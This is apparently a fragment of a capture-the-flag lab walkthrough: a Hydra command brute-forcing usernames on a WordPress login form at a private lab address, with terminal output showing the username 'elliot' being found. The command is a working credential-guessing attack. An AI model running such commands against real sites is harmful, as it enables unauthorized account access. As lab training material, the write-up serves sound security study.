 └─$ hydra -L sorted_fsocity.dic -p test 10.10.9.152 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Lo
g+In:Invalid username' -t 30
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-29 16:39:08
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 11452 login tries (l:11452/p:1), ~382 tries per task
[DATA] attacking http-post-form://10.10.9.152:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:Invalid usernam
e
[STATUS] 120.00 tries/min, 120 tries in 00:01h, 11332 to do in 01:35h, 30 active
[STATUS] 108.33 tries/min, 325 tries in 00:03h, 11127 to do in 01:43h, 30 active
[STATUS] 103.86 tries/min, 727 tries in 00:07h, 10725 to do in 01:44h, 30 active
[STATUS] 102.20 tries/min, 1533 tries in 00:15h, 9919 to do in 01:38h, 30 active
[STATUS] 100.84 tries/min, 3126 tries in 00:31h, 8326 to do in 01:23h, 30 active
[STATUS] 100.57 tries/min, 4727 tries in 00:47h, 6725 to do in 01:07h, 30 active
[80][http-post-form] host: 10.10.9.152   login: elliot   password: test
[80][http-post-form] host: 10.10.9.152   login: ELLIOT   password: test
[80][http-post-form] host: 10.10.9.152   login: Elliot   password: test
[STATUS] 100.81 tries/min, 6351 tries in 01:03h, 5101 to do in 00:51h, 30 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.